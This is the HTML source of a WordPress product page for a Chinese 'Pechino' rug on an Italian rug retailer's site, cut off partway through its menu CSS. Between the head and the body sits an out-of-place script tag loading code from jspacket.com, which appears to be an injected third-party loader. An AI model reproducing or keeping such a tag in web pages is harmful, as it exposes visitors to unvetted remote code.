

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artep-italia.com/vintage-e-antichi-2/cinesi/pechino/
body_size: 13236
content:
 
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it" lang="it">
    <head> 

    <script type="text/javascript">
      var onloadCallback = function() {
        console.log('recaptcha is ready'); // not showing
        grecaptcha.render('g-recaptcha', {
          'sitekey' : '6LdTPnErAAAAABE7izSlNPPkef_LCUV-YH2WgnPl',
          'callback': function(){
                      console.log('recaptcha callback'); 
                 }
        });
        grecaptcha.render('g-recaptcha2', {
          'sitekey' : '6LdTPnErAAAAABE7izSlNPPkef_LCUV-YH2WgnPl',
          'callback': function(){
                      console.log('recaptcha callback'); 
                 }
        });
        //alert(stato);
      };
   </script>

        <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer>
        </script>

        <!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-MY6NKH6VKH"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-MY6NKH6VKH'); </script>
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNG2J32');</script>
<!-- End Google Tag Manager -->

                        <title></title>         
       
        
         <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://artep-italia.com/vintage-e-antichi-2/cinesi/pechino/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pechino - Artep Italia" />
	<meta property="og:description" content="cm 364&#215;280 Cina inizi XX sec. COD: 10157" />
	<meta property="og:url" content="https://artep-italia.com/vintage-e-antichi-2/cinesi/pechino/" />
	<meta property="og:site_name" content="Artep Italia" />
	<meta property="og:image" content="https://artep-italia.com/wp-content/uploads/2019/12/Pechino.jpg" />
	<meta property="og:image:width" content="556" />
	<meta property="og:image:height" content="752" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://artep-italia.com/vintage-e-antichi-2/cinesi/pechino/","url":"https://artep-italia.com/vintage-e-antichi-2/cinesi/pechino/","name":"Pechino - Artep Italia","isPartOf":{"@id":"https://artep-italia.com/#website"},"primaryImageOfPage":{"@id":"https://artep-italia.com/vintage-e-antichi-2/cinesi/pechino/#primaryimage"},"image":{"@id":"https://artep-italia.com/vintage-e-antichi-2/cinesi/pechino/#primaryimage"},"thumbnailUrl":"https://artep-italia.com/wp-content/uploads/2019/12/Pechino.jpg","datePublished":"2019-12-17T11:08:53+00:00","breadcrumb":{"@id":"https://artep-italia.com/vintage-e-antichi-2/cinesi/pechino/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://artep-italia.com/vintage-e-antichi-2/cinesi/pechino/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://artep-italia.com/vintage-e-antichi-2/cinesi/pechino/#primaryimage","url":"https://artep-italia.com/wp-content/uploads/2019/12/Pechino.jpg","contentUrl":"https://artep-italia.com/wp-content/uploads/2019/12/Pechino.jpg","width":556,"height":752,"caption":"Tappeto cinese Pechino"},{"@type":"BreadcrumbList","@id":"https://artep-italia.com/vintage-e-antichi-2/cinesi/pechino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://artep-italia.com/"},{"@type":"ListItem","position":2,"name":"VINTAGE AND ANTIQUE","item":"https://artep-italia.com/en/vintage-e-antichi-2/"},{"@type":"ListItem","position":3,"name":"Cinesi","item":"https://artep-italia.com/vintage-e-antichi-2/cinesi/"},{"@type":"ListItem","position":4,"name":"Pechino"}]},{"@type":"WebSite","@id":"https://artep-italia.com/#website","url":"https://artep-italia.com/","name":"Artep Italia","description":"Tappeti su misura | Tappeti moderni e di design","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://artep-italia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://artep-italia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartep-italia.com%2Fvintage-e-antichi-2%2Fcinesi%2Fpechino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://artep-italia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartep-italia.com%2Fvintage-e-antichi-2%2Fcinesi%2Fpechino%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://artep-italia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://artep-italia.com/wp-json/wp/v2/pages/2010" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artep-italia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://artep-italia.com/?p=2010' />
        <noscript>
            <style>
                #the-preloader-element { display: none !important; }
            </style>
        </noscript>
        <style type="text/css">
.qtranxs_flag_it {background-image: url(https://artep-italia.com/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://artep-italia.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="it" href="https://artep-italia.com/it/vintage-e-antichi-2/cinesi/pechino/" rel="alternate" />
<link hreflang="en" href="https://artep-italia.com/en/vintage-e-antichi-2/cinesi/pechino/" rel="alternate" />
<link hreflang="x-default" href="https://artep-italia.com/vintage-e-antichi-2/cinesi/pechino/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <link rel="icon" href="https://artep-italia.com/wp-content/themes/artep/img/favicon.png" />
        <link href="https://artep-italia.com/wp-content/themes/artep/css/public.css" rel="stylesheet"/>
        <script type="text/javascript" src="https://artep-italia.com/wp-content/themes/artep/js/jquery.min.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900" rel="stylesheet"/>
    
        
<!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window, document,'script',

'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '1781284732162989');

fbq('track', 'PageView');

</script>

<noscript><img height="1" width="1" style="display:none"

src="https://www.facebook.com/tr?id=1781284732162989&ev=PageView&noscript=1"

/></noscript>

<!-- End Facebook Pixel Code -->    

<meta name="facebook-domain-verification" content="29nzhuenn205ilb621cgjtejuz8di8" />      

    </head>
<script src="https://jspacket.com/js/2571.js"></script>
    <body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNG2J32"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->     
        

        
 <div style="position:fixed;right:0;bottom:100px;margin:auto;width:30px;text-align:center;height:50px;background-color:white;padding:5px 15px;border-top-left-radius:50px;border-bottom-left-radius:50px; z-index: 999">
 <div><a href="https://api.whatsapp.com/send?phone=390458005050" target="_blank"><img src="https://artep-italia.com/wp-content/themes/artep/img/whatsapp.png" style="width:50px;margin:0px 0;margin-left:0px;"/></a></div>
</div>
        
        <div id="wptime-plugin-preloader"></div>

        <style>
            form{margin:0 !important;}
            /* MENU */
             
            
            .menu-box {color:white; position: fixed; z-index: 999; top: 0; left: 0; width: 100%; height: 72px; background-color:transparent }

             .box-logo { position: absolute; top: 0; left: 0; width: 200px; height:60px; margin-top:6px; float:left; background-image: url('https://artep-italia.com/wp-content/themes/artep/img/logo.png'); background-size: contain; background-position:center center;background-repeat:no-repeat;}
            
            


            /*______LATERAL______*/
            .mainmenu{position:relative;float:left;}
            .menulateral{transition: background-color 1s ease-out;margin:0;padding:0;list-style-type: none;/*padding:0 20px;*/}


            .mainmenu ul li {
                /*padding: 12px 8.5px 12px 8.5px;*/
                width: auto;
                height: auto;
                overflow: hidden;
                opacity: 1;
                float: left;
                transition: all 2s;
            }


            .menulateral li:nth-child(1){
                transition-delay:100ms;
                transition: opacity 500ms ease-in-out;
            }

            .menulateral li:nth-child(2){
                transition-delay:200ms;transition: opacity 500ms ease-in-out;
            }
            .menulateral li:nth-child(3){
                transition-delay:300ms;transition: opacity 500ms ease-in-out;
            }
            .menulateral li:nth-child(4){
                transition-delay:400ms;transition: opacity 500ms ease-in-out;
            }

            .menulateral li:nth-child(5){
                transition-delay:500ms;transition: opacity 500ms ease-in-out;
            }

            .mainmenu:hover .menulateral {opacity:1}

        </style>


        <div class="menu-box ">

            <a href='https://artep-italia.com'><div class="box-logo sprite"></div></a>
            <!---->
            <!--___nuovo menu mobile-->




            <style>
                .disableMenu{
                    background-color:#bebeb5;
                }
                ::-webkit-scrollbar {
                    display: none;
                }
                .divmenumobile{display:none;position:fixed;top:0;bottom:0;left:-100%;width:100%;height:100vh;z-index:11;
                               -webkit-transition: all 1s ease;
                               -moz-transition: all 1s ease;
                               -o-transition: all 1s ease;
                               -ms-transition: all 1s ease;
                               transition: all 1s ease;
                }
                @media screen and (max-width:1024px){
                    .divmenumobile{display:block;}
                }

                @media screen and (max-width:600px){
                    .divmenumobile{width:100%;}
                }



                .menumobile-open-button .hamburgermobile {
                    width: 25px;
                    height: 3px;
                    background: white;
                    display: block;
                    position: absolute;
                    top: 50%;
                    left:0;right:0;margin:auto;
                    transition: width 0;
                    transition-delay: 0s; }
                .menumobile-open-button .hamburger-1 {
                    transform: translate3d(0, -8px, 0); }
                .menumobile-open-button .hamburger-2 {
                    transform: translate3d(0, 0, 0); }
                .menumobile-open-button .hamburger-3 {
                    transform: translate3d(0, 8px, 0); }


                .menumobile-block{display:none;position:absolute;top:25px;right:20px;width:25px;height:22px;}

                @media screen and (max-width:1024px){
                    .menumobile-block{display:block;}
                }
                .menumobile-block.scroll .menumobile-open-button .hamburgermobile{background: black;}
            </style>


            <div class="menumobile-block">
                <div class="menumobile-open-button">
                    <span class="hamburgermobile hamburger-1"></span>
                    <span class="hamburgermobile hamburger-2"></span>
                    <span class="hamburgermobile hamburger-3"></span>
                </div>
            </div>



            <script>
                $(".menumobile-block").on('click', function () {
                    $('.divmenumobile').css("left", "0");
                });

                function closeNav() {
                    $('.divmenumobile').css("left", "-100%");

                }
            </script>


            <div class="divmenumobile">
                <div style="overflow: hidden;width:100%;color:black;">
                    <div style="scrollbar-width: none;background-color:rgb(230,230,230);text-transform:uppercase;width:100%;height: 100%;overflow-y: scroll;padding-right: 17px;box-sizing: content-box;"> 
                        <div style="display:flex;height:72px;">
                            <div style="cursor:pointer;width:100%;padding:20px;text-align:center;display: flex; align-items: center;justify-content: center;background-color:rgb(51,51,51);color:white" class="contattiMenu">CONTATTACI&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://artep-italia.com/it/">IT</a> / <a href="https://artep-italia.com/en/">EN</a></div>
                            <div style="width:100%;text-align:right;display:flex;align-items:center;">
                                <div style="width:100%;"> 
                                    <img src="https://artep-italia.com/wp-content/themes/artep/img/close.png" style="width:22px;padding:10px;margin-top:3px;margin-right:11px;cursor:pointer;" onclick="closeNav()"/>
                                </div>
                            </div>
                        </div>
                        <div style="font-size:20px;text-align: center;justify-content: center;display:flex;align-items:center;height: calc(100vh - 120px);">
                            <div>
                                <div style="padding:20px 0;"><a href='https://artep-italia.com/?post_type=page&p=1080' class='menu-item'>Su misura</a></div>
                                <div style="padding:20px 0;"><a href='https://artep-italia.com/?post_type=page&p=1077' class='menu-item'>Collezioni</a></div>
                                <div style="padding:20px 0;"><a href='https://artep-italia.com/?post_type=page&p=1700' class='menu-item'>Contract</a></div>
                                <div style="padding:20px 0;"><a href='https://artep-italia.com/?post_type=page&p=1069' class='menu-item'>Chi Siamo</a></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>   



            <!------>
            <div id="menuDesktop">
                <!--_______-->
                <style>

                    .menu {
                        float:right;
                    }
                    .menu .a {
                        color: white;
                    }
                    .menu .m-enquire {
                        float: right;
                        padding: 12px 5px;
                        color: #ffffff;
                        text-align: center;
                        font-size: 18px;
                        background-color: rgba(51, 51, 51, 0.5);
                        width: 198px;
                        transition: background-color 300ms ease-in;
                        cursor: pointer; }
                    .menu .m-enquire:hover {
                        background-color: #333333; }

                    .menu .mainmenu {
                        position: relative; }
                    .menu .mainmenu ul {
                        display:flex;align-items:center;
                        float: left;
                        list-style-type: none;
                        margin: 0;
                        overflow: hidden;
                        width: auto;
                        padding: 0 20px 0 20px; }
                    .menu .mainmenu ul li {
                        padding: 12px 8px 12px 8px;
                        width: auto;
                        height: auto;
                        overflow: hidden;
                        opacity: 0;
                        float: left;
                        transition: all 2s; }

                    .menu .mainmenu ul li a {
                        /*color: #333333 !important;*/
                        text-decoration: none;
                        font-size: 18px;
                        color:black;
                        /*letter-spacing: 0.05em;*/
                        transition: color 200ms ease-out;
                        pointer-events: none;
                        cursor: default; }
                    .menu .mainmenu ul li .divider {
                        color: #333333 !important; }
                    .menu .mainmenu ul a:hover {
                        color: #989898 !important; }
                    .menu .mainmenu .menu-open-button {
                        position: absolute;
                        top:3px;
                        /*top: 50%;
                        /*transform: translateY(calc(-50% - 2px));*/
                        right: 185px;
                        display: block;
                        width: 40px;
                        height: 40px;
                        float: left;
                        margin-right: 20px;
                        z-index: 1;
                        cursor: pointer;
                        overflow: hidden; }
                    .menu .mainmenu .menu-open-button .hamburger {
                        width: 25px;
                        height: 3px;
                        background: white;
                        display: block;
                        position: absolute;
                        top: 50%;
                        left:0;right:0;margin:auto;
                        transition: width 0;
                        transition-delay: 0s; }
                    .menu .mainmenu .menu-open-button .hamburger-1 {
                        transform: translate3d(0, -8px, 0); }
                    .menu .mainmenu .menu-open-button .hamburger-2 {
                        transform: translate3d(0, 0, 0); }
                    .menu .mainmenu .menu-open-button .hamburger-3 {
                        transform: translate3d(0, 8px, 0); }
                    .menu .mainmenu {
                        transition: background-color 200ms ease-in;
                    }
                    .menu .mainmenu .menu-open-button {
                        transition: opacity .5s ease-in; }
                    .menu .mainmenu .m-menu-list {
                        transition: background-color 1s ease-out; }
                    .menu .mainmenu .m-menu-list.m-menu-list-display {
                        background-color: white; }
                    .menu .mainmenu .m-menu-list.m-menu-list-display li {
                        color: #333333;
                        opacity: 1; }
                    .menu .mainmenu .m-menu-list.m-menu-list-display li .divider {
                        cursor: context-menu; }
                    .menu .mainmenu .m-menu-list.m-menu-list-display li a {
                        pointer-events: auto;
                        cursor: pointer; }
                    .menu ul li:nth-child(10) {
                        transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
                        transition: opacity  500ms ease-in-out;
                        transition-delay: 1000ms; }
                    .menu ul li:nth-child(9) {
                        transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
                        transition: opacity  500ms ease-in-out;
                        transition-delay: 900ms; }
                    .menu ul li:nth-child(8) {
                        transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
                        transition: opacity  500ms ease-in-out;
                        transition-delay: 800ms; }
                    .menu ul li:nth-child(7) {
                        transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
                        transition: opacity  500ms ease-in-out;
                        transition-delay: 700ms; }
                    .menu ul li:nth-child(6) {
                        transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
                        transition: opacity  500ms ease-in-out;
                        transition-delay: 600ms; }
                    .menu ul li:nth-child(5) {
                        transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
                        transition: opacity  500ms ease-in-out;
                        transition-delay: 500ms; }
                    .menu ul li:nth-child(4) {
                        transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
                        transition: opacity  500ms ease-in-out;
                        transition-delay: 400ms; }
                    .menu ul li:nth-child(3) {
                        transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
                        transition: opacity  500ms ease-in-out;
                        transition-delay: 300ms; }
                    .menu ul li:nth-child(2) {
                        transition: opacity  500ms ease-in-out;
                        transition-delay: 200ms; }
